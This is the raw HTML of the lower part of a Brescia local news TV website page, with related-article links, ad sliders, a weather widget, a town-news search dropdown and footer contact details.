</script><div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><h4 class="td-related-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTICOLI CORRELATI</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/settemezzo-spose-bambine-mussulmano-brescia-imam-amen-al-hazmi/"  rel="bookmark" class="td-image-wrap " title="Sette&amp;Mezzo, &#8220;Spose bambine?&#8221; Intervista esclusiva all&#8217;Imam Al Hazmi" ><img class="entry-thumb" src="" alt="" title="Sette&amp;Mezzo, &#8220;Spose bambine?&#8221; Intervista esclusiva all&#8217;Imam Al Hazmi" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/SETTEMEZZO-X-SITO-5-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/settemezzo-spose-bambine-mussulmano-brescia-imam-amen-al-hazmi/"  rel="bookmark" title="Sette&amp;Mezzo, &#8220;Spose bambine?&#8221; Intervista esclusiva all&#8217;Imam Al Hazmi">Sette&amp;Mezzo, &#8220;Spose bambine?&#8221; Intervista esclusiva all&#8217;Imam Al Hazmi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/marco-zambelli-voluntas-brescia-intervista/"  rel="bookmark" class="td-image-wrap " title="“Le persone al centro&#8221;. È la Voluntas Brescia di Marco Zambelli" ><img class="entry-thumb" src="" alt="" title="“Le persone al centro&#8221;. È la Voluntas Brescia di Marco Zambelli" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Le-persone-al-centro.-E-la-Voluntas-Brescia-di-Zambelli-238x178.png"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/marco-zambelli-voluntas-brescia-intervista/"  rel="bookmark" title="“Le persone al centro&#8221;. È la Voluntas Brescia di Marco Zambelli">“Le persone al centro&#8221;. È la Voluntas Brescia di Marco Zambelli</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/e-il-giorno-della-memoria-le-iniziative-a-brescia/"  rel="bookmark" class="td-image-wrap " title="È il Giorno della Memoria. Le iniziative a Brescia" ><img class="entry-thumb" src="" alt="" title="È il Giorno della Memoria. Le iniziative a Brescia" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2022/01/COMMEMORAZIONE-GIORNATA-DELLA-MEMORIA-MONUMENTO-DEPORTATO-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/e-il-giorno-della-memoria-le-iniziative-a-brescia/"  rel="bookmark" title="È il Giorno della Memoria. Le iniziative a Brescia">È il Giorno della Memoria. Le iniziative a Brescia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/solo-brescia-diretta-cristiano-tognoli-legati-sodinha-friggi/"  rel="bookmark" class="td-image-wrap " title="Solo Brescia: stasera alle 21 con Legati, Sodinha e Friggi" ><img class="entry-thumb" src="" alt="" title="Solo Brescia: stasera alle 21 con Legati, Sodinha e Friggi" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Elia-Legati-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/solo-brescia-diretta-cristiano-tognoli-legati-sodinha-friggi/"  rel="bookmark" title="Solo Brescia: stasera alle 21 con Legati, Sodinha e Friggi">Solo Brescia: stasera alle 21 con Legati, Sodinha e Friggi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/union-brescia-tonfo-casalingo-il-renate-passa-2-1/"  rel="bookmark" class="td-image-wrap " title="Union Brescia, tonfo casalingo: il Renate passa 2-1" ><img class="entry-thumb" src="" alt="" title="Union Brescia, tonfo casalingo: il Renate passa 2-1" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Materiale-puntata-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/union-brescia-tonfo-casalingo-il-renate-passa-2-1/"  rel="bookmark" title="Union Brescia, tonfo casalingo: il Renate passa 2-1">Union Brescia, tonfo casalingo: il Renate passa 2-1</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/bar-lucio-lorchestra-clandestina-stasera-a-sanpolino/"  rel="bookmark" class="td-image-wrap " title="&#8220;Bar Lucio&#8221;, L&#8217;Orchestra Clandestina stasera a Sanpolino" ><img class="entry-thumb" src="" alt="" title="&#8220;Bar Lucio&#8221;, L&#8217;Orchestra Clandestina stasera a Sanpolino" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/ORCHESTRA-CLANDESTINA-DATE-238x178.jpg"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/bar-lucio-lorchestra-clandestina-stasera-a-sanpolino/"  rel="bookmark" title="&#8220;Bar Lucio&#8221;, L&#8217;Orchestra Clandestina stasera a Sanpolino">&#8220;Bar Lucio&#8221;, L&#8217;Orchestra Clandestina stasera a Sanpolino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Live Streaming</span></h4><div class="textwidget custom-html-widget"><iframe style="width: 100%" src="https://player.streamshow.it/hosted/elivebresciatv.php?autoplay=true&amp;muted=true&amp;posterimage=https://" width="300" height="170" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></div></aside><aside class="td_block_template_1 widget widget_block"><a id="wdgt_5ea2c3477c73ada5318b4568" href="https://www.3bmeteo.com/meteo/brescia/">Meteo Brescia</a> <script type="text/javascript">
var wid='5ea2c3477c73ada5318b4568';
(function() {
	var wdgt = document.createElement('script'); wdgt.type = 'text/javascript'; wdgt.async = true;
	wdgt.src = '//widget.3bmeteo.com/widget.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wdgt, s);
})();
</script></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="td-visible-desktop">
    	<div id="elive-slider-17625" class="custom-slider elive-slider-418385046 elive-slider"><ul><li><div data-elive-trackid="127649" data-elive-trackbid="1" class="elive-target" id="elive-3132717367"><a data-no-instant="1" href="https://www.facebook.com/ErreviMacelleriaGastronomia" rel="noopener" class="a2t-link" aria-label="ERREVI 300 X 250 OK"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/04/ERREVI-300-X-250-OK.jpg" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-1359669468"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="126279" data-elive-trackbid="1" class="elive-target" id="elive-555820207"><a data-no-instant="1" href="https://www.in-lire.com/" rel="noopener" class="a2t-link" aria-label="Banner quadrato (1)"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/03/Banner-quadrato-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="140067" data-elive-trackbid="1" class="elive-target" id="elive-1970758595"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 300X250"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-300X250.jpg" alt=""  width="300" height="250"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider418385046 = jQuery( ".elive-slider-418385046" );$eliveslider418385046.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider418385046.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider418385046.on("mouseover", function() {$eliveslider418385046.unslider("stop");}).on("mouseout", function() {$eliveslider418385046.unslider("start");});});</script>
</div>
<div class="td-visible-phone">
<div id="elive-slider-17621" class="custom-slider elive-slider-1908553455 elive-slider"><ul><li><div data-elive-trackid="127649" data-elive-trackbid="1" class="elive-target" id="elive-966981702"><a data-no-instant="1" href="https://www.facebook.com/ErreviMacelleriaGastronomia" rel="noopener" class="a2t-link" aria-label="ERREVI 300 X 250 OK"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/04/ERREVI-300-X-250-OK.jpg" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-3253252185"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="140067" data-elive-trackbid="1" class="elive-target" id="elive-2241030777"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 300X250"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-300X250.jpg" alt=""  width="300" height="250"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider1908553455 = jQuery( ".elive-slider-1908553455" );$eliveslider1908553455.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider1908553455.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider1908553455.on("mouseover", function() {$eliveslider1908553455.unslider("stop");}).on("mouseout", function() {$eliveslider1908553455.unslider("start");});});</script>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Notizie dal tuo comune</span></h4><div class="textwidget custom-html-widget"><div class="td_mod_wrap td-fix-index"><p style="color: #1483c6;">Cerca le notizie del tuo comune</p>
</div>
<form action="javascript:matchComune()" name="searchComune" style="">
<select class="js-example-basic-single" name="comune">
<option></option> 
<option value="Acquafredda">Acquafredda</option>
<option value="Adro">Adro</option>
<option value="Agnosine">Agnosine</option>
<option value="Alfianello">Alfianello</option>
<option value="Anfo">Anfo</option>
<option value="Angolo T.">Angolo T.</option>
<option value="Artogne">Artogne</option>
<option value="Azzano Mella">Azzano Mella</option>
<option value="Bagnolo Mella">Bagnolo Mella</option>
<option value="Bagolino">Bagolino</option>
<option value="Barbariga">Barbariga</option>
<option value="Barghe">Barghe</option>
<option value="Bassano B.">Bassano B.</option>
<option value="Bedizzole">Bedizzole</option>
<option value="Berlingo">Berlingo</option>
<option value="Berzo">Berzo</option>
<option value="Berzo">Berzo</option>
<option value="Bienno">Bienno</option>
<option value="Bione">Bione</option>
<option value="Borgo S.Giacomo">Borgo S.Giacomo</option>
<option value="Borgosatollo">Borgosatollo</option>
<option value="Borno">Borno</option>
<option value="Botticino">Botticino</option>
<option value="Bovegno">Bovegno</option>
<option value="Bovezzo">Bovezzo</option>
<option value="Brandico">Brandico</option>
<option value="Braone">Braone</option>
<option value="Breno">Breno</option>
<option value="Brescia">Brescia</option>
<option value="Brione">Brione</option>
<option value="Brusati">Brusati</option>
<option value="Caino">Caino</option>
<option value="Calcinato">Calcinato</option>
<option value="Calvagese D.R.">Calvagese D.R.</option>
<option value="Calvisano">Calvisano</option>
<option value="Camuno">Camuno</option>
<option value="Capo Di Ponte">Capo Di Ponte</option>
<option value="Capovalle">Capovalle</option>
<option value="Capriano Del Colle">Capriano Del Colle</option>
<option value="Capriolo">Capriolo</option>
<option value="Carpendeolo">Carpendeolo</option>
<option value="Castegnato">Castegnato</option>
<option value="Castel Mella">Castel Mella</option>
<option value="Castelcovati">Castelcovati</option>
<option value="Castenedolo">Castenedolo</option>
<option value="Casto">Casto</option>
<option value="Castrezzato">Castrezzato</option>
<option value="Cazzago S.M.">Cazzago S.M.</option>
<option value="Cedegolo">Cedegolo</option>
<option value="Cellatica">Cellatica</option>
<option value="Cerveno">Cerveno</option>
<option value="Ceto">Ceto</option>
<option value="Cevo">Cevo</option>
<option value="Chiari">Chiari</option>
<option value="Cigole">Cigole</option>
<option value="Cimbergo">Cimbergo</option>
<option value="Cividate">Cividate</option>
<option value="Cizzago Trenzano">Cizzago Trenzano</option>
<option value="Coccaglio">Coccaglio</option>
<option value="Collebeato">Collebeato</option>
<option value="Collio">Collio</option>
<option value="Cologne">Cologne</option>
<option value="Comezzano">Comezzano</option>
<option value="Concesio">Concesio</option>
<option value="Cortefranca">Cortefranca</option>
<option value="Corteno">Corteno</option>
<option value="Corzano">Corzano</option>
<option value="Darfo B.T.">Darfo B.T.</option>
<option value="Dello">Dello</option>
<option value="Demo">Demo</option>
<option value="Desenzano D.G.">Desenzano D.G.</option>
<option value="Edolo">Edolo</option>
<option value="Erbusco">Erbusco</option>
<option value="Esine">Esine</option>
<option value="Fiesse">Fiesse</option>
<option value="Flero">Flero</option>
<option value="Gambara">Gambara</option>
<option value="Gardone Riviera">Gardone Riviera</option>
<option value="Gardone Vt">Gardone Vt</option>
<option value="Gargnano">Gargnano</option>
<option value="Gavardo">Gavardo</option>
<option value="Ghedi">Ghedi</option>
<option value="Gianico">Gianico</option>
<option value="Golgi">Golgi</option>
<option value="Gottolengo">Gottolengo</option>
<option value="Gussago">Gussago</option>
<option value="Idro">Idro</option>
<option value="Incudine">Incudine</option>
<option value="Inferiore">Inferiore</option>
<option value="Irma">Irma</option>
<option value="Iseo">Iseo</option>
<option value="Isorella">Isorella</option>
<option value="Lavenone">Lavenone</option>
<option value="Leno">Leno</option>
<option value="Limone D.G.">Limone D.G.</option>
<option value="Lodrino">Lodrino</option>
<option value="Lograto">Lograto</option>
<option value="Lonato">Lonato</option>
<option value="Longhena">Longhena</option>
<option value="Losine">Losine</option>
<option value="Lozio">Lozio</option>
<option value="Lumezzane">Lumezzane</option>
<option value="Maclodio">Maclodio</option>
<option value="Magasa">Magasa</option>
<option value="Mairano">Mairano</option>
<option value="Malegno">Malegno</option>
<option value="Manerba D.G.">Manerba D.G.</option>
<option value="Manerbio">Manerbio</option>
<option value="Marcheno">Marcheno</option>
<option value="Marmentino">Marmentino</option>
<option value="Marone">Marone</option>
<option value="Mazzano">Mazzano</option>
<option value="Milzano">Milzano</option>
<option value="Moniga D.G.">Moniga D.G.</option>
<option value="Monno">Monno</option>
<option value="Monticelli">Monticelli</option>
<option value="Montichiari">Montichiari</option>
<option value="Montirone">Montirone</option>
<option value="Mura">Mura</option>
<option value="Muscoline">Muscoline</option>
<option value="Nave">Nave</option>
<option value="Niardo">Niardo</option>
<option value="Nuvolento">Nuvolento</option>
<option value="Nuvolera">Nuvolera</option>
<option value="Odolo">Odolo</option>
<option value="Offlaga">Offlaga</option>
<option value="Ono S.Pietro">Ono S.Pietro</option>
<option value="Orzinuovi">Orzinuovi</option>
<option value="Orzivecchi">Orzivecchi</option>
<option value="Ospitaletto">Ospitaletto</option>
<option value="Ossimo">Ossimo</option>
<option value="Padenghe S.G.">Padenghe S.G.</option>
<option value="Paderno F.C.">Paderno F.C.</option>
<option value="Paico Loveno">Paico Loveno</option>
<option value="Paitone">Paitone</option>
<option value="Palazzolo S.O.">Palazzolo S.O.</option>
<option value="Paratico">Paratico</option>
<option value="Paspardo">Paspardo</option>
<option value="Passirano">Passirano</option>
<option value="Pavone M.">Pavone M.</option>
<option value="Pertica A.">Pertica A.</option>
<option value="Pertica B.">Pertica B.</option>
<option value="Pezzaze">Pezzaze</option>
<option value="Piancamuno">Piancamuno</option>
<option value="Piancogno">Piancogno</option>
<option value="Pisogne">Pisogne</option>
<option value="Polaveno">Polaveno</option>
<option value="Polpenazze">Polpenazze</option>
<option value="Pompiano">Pompiano</option>
<option value="Poncarale">Poncarale</option>
<option value="Ponte Di Legno">Ponte Di Legno</option>
<option value="Pontevico">Pontevico</option>
<option value="Pontoglio">Pontoglio</option>
<option value="Pozzolengo">Pozzolengo</option>
<option value="Pralboino">Pralboino</option>
<option value="Preseglie">Preseglie</option>
<option value="Prestine">Prestine</option>
<option value="Prevalle">Prevalle</option>
<option value="Provaglio D'iseo">Provaglio D'iseo</option>
<option value="Provaglio V.S.">Provaglio V.S.</option>
<option value="Puegnago S.G.">Puegnago S.G.</option>
<option value="Quinzano D'oglio">Quinzano D'oglio</option>
<option value="Remedello">Remedello</option>
<option value="Rezzato">Rezzato</option>
<option value="Roccafranca">Roccafranca</option>
<option value="Rodengo S.">Rodengo S.</option>
<option value="Roncadelle">Roncadelle</option>
<option value="Rovato">Rovato</option>
<option value="Roè Volciano">Roè Volciano</option>
<option value="Rudiano">Rudiano</option>
<option value="S. Gervasio B.">S. Gervasio B.</option>
<option value="S.Felice D.B.">S.Felice D.B.</option>
<option value="S.Paolo">S.Paolo</option>
<option value="Sabbio Chiese">Sabbio Chiese</option>
<option value="Sale Marasino">Sale Marasino</option>
<option value="Salò">Salò</option>
<option value="San Zeno Naviglio">San Zeno Naviglio</option>
<option value="Sarezzo">Sarezzo</option>
<option value="Saviore Dell'adamello">Saviore Dell'adamello</option>
<option value="Sellero">Sellero</option>
<option value="Seniga">Seniga</option>
<option value="Serle">Serle</option>
<option value="Sirmione">Sirmione</option>
<option value="Soiano">Soiano</option>
<option value="Sonico">Sonico</option>
<option value="Sulzano">Sulzano</option>
<option value="Tavernole S.M.">Tavernole S.M.</option>
<option value="Temù">Temù</option>
<option value="Tignale">Tignale</option>
<option value="Torbole Casaglia">Torbole Casaglia</option>
<option value="Travagliato">Travagliato</option>
<option value="Tremosine">Tremosine</option>
<option value="Treviso Bresciano">Treviso Bresciano</option>
<option value="Urago D'oglio">Urago D'oglio</option>
<option value="Vallio">Vallio</option>
<option value="Valvestino">Valvestino</option>
<option value="Verolanuova">Verolanuova</option>
<option value="Verolavecchia">Verolavecchia</option>
<option value="Vestone">Vestone</option>
<option value="Vezza D'oglio">Vezza D'oglio</option>
<option value="Villa Carcina">Villa Carcina</option>
<option value="Villa Chiara">Villa Chiara</option>
<option value="Villanuova S.C.">Villanuova S.C.</option>
<option value="Vione">Vione</option>
<option value="Visano">Visano</option>
<option value="Vobarno">Vobarno</option>
<option value="Zone">Zone</option>
</select>
<input type="submit" value="Cerca">
</form>
<script>
function matchComune() {
      const comune = document.searchComune.comune.value;

      if (comune) {
        const link = document.querySelector(`.tdi_118 a[title="${comune}"]`);

        if (link) {
          //link.scrollIntoView({ behavior: "smooth", block: "center" });
          link.click();
        } else {
          alert("Nessun comune trovato.");
        }
      } else {
        alert("Per favore, seleziona un comune.");
      }
    }
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="block-title"><img src="https://www.italpress.com/wp-content/uploads/2019/09/logo_italpress-2-300x48.png" title="Top News - Italpress" alt="italpress"></h4>
<div class="wprss_ajax" data-id="rss81e34b1529"><img src="https://www.elivebrescia.tv/wp-content/plugins/wp-rss-retriever/inc/imgs/ajax-loader.gif" alt="Loading RSS Feed" width="16" height="16"></div></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<div class="td-a-rec td-a-rec-id-footer_top  tdi_21 td_block_template_1"><div class="td-visible-desktop">
    <div data-elive-trackid="140072" data-elive-trackbid="1" class="elive-target" id="elive-316202794"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 970X90"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-970X90.jpg" alt=""  width="970" height="90"   /></a></div>
</div>
<div class="td-visible-phone">
    <div id="elive-slider-17622" class="custom-slider elive-slider-1971211681 elive-slider"><ul><li><div data-elive-trackid="125285" data-elive-trackbid="1" id="elive-4081530981"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/03/EliveTV_Banner-Testata-Mobile_Mutui-Green-Energia_Nuova-Campagna_500x100.jpg" alt=""  width="500" height="100"   /></div></li><li><div data-elive-trackid="138485" data-elive-trackbid="1" class="elive-target" id="elive-393919078"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025.gif" alt=""  width="500" height="100"   /></a></div></li><li><div data-elive-trackid="140073" data-elive-trackbid="1" class="elive-target" id="elive-3621463703"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 500X100"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-500X100.jpg" alt=""  width="500" height="100"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider1971211681 = jQuery( ".elive-slider-1971211681" );$eliveslider1971211681.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider1971211681.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider1971211681.on("mouseover", function() {$eliveslider1971211681.unslider("stop");}).on("mouseout", function() {$eliveslider1971211681.unslider("start");});});</script>
</div></div>		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.elivebrescia.tv/"><img class="td-retina-data" src="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" data-retina="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" alt="ÈliveBrescia TV" title="ÈliveBrescia TV"  width="272" height="90" /></a></div><div class="footer-text-wrap">ÈliveBrescia è la TV 4.0 della provincia di Brescia, canale 181.
Digitale terrestre, web, app. Non solo in televisione ma un multichannel che integra e sviluppa la tv tradizionale con web e social media.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><h4 class="block-title"><span class="td-pulldown-size">Segnalazioni</span></h4><div class="td_mod_wrap td-pb-padding-side td-fix-index"><p>Puoi segnalare situazioni di degrado, disservizi, eventi o inviare le tue immagini scrivendoci direttamente su <a href="https://wa.me/3931810181" target="_blank" title="Scrivici su WhatsApp" rel="nofollow" style="text-decoration: underline;"><b>WhatsApp</b> al numero +39 393 1810181</a>.</p>
<p>In alternativa a WhatsApp puoi <a href="mailto:news@elivebrescia.tv" target="_blank" title="Scrivici una mail" rel="nofollow" style="text-decoration: underline;">scrivere all'indirizzo <b>news@elivebrescia.tv</b></a></p>
</div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_social_counter td_block_widget tdi_23 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ÈliveBrescia TV</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">19,823</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/elivebrescia"  target="_blank"rel="nofollow" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">4,042</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/elivebresciatv#"  target="_blank"rel="nofollow" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">71</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/elivebresciatv"  target="_blank"rel="nofollow" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">1,950</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCbwExL0g9GLB8vs3kQk_06g"  target="_blank"rel="nofollow" >Subscribe</a></span></div></div></div></div>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a target="_blank" href="mailto:commerciale@elivebrescia.tv">Per la tua pubblicità qui&#8230;</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-223"><a target="_blank" rel="privacy-policy" href="https://www.elivebrescia.tv/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-228"><a target="_blank" href="https://www.elivebrescia.tv/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-145"><a target="_blank" href="https://www.6chic.net">Made by <b>6chic</b>.net</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; ÈliveBrescia | BRESCIA DIGITAL NEWS SRL<br>
P.IVA 04045290980                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

